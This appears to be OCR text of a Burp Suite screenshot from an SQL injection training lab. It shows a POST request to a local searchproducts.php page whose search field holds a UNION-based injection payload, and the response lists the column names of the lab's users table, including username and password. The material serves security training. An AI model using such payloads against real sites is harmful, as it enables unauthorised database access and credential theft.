 SQL Injection Manual × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=44dbd77a2df9af4c0ce4d2e0430a673f
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' union select 1,2,column_name,4,5
from information_schema.columns where
table_schema='sqlitraining' and
table_name='users'-- -
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a
product:
Search!
Product Name Product Type Description Price (in USD)
2 id 4 5
2 username 4 5
2 password 4 5
2 fname 4 5
2 description 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar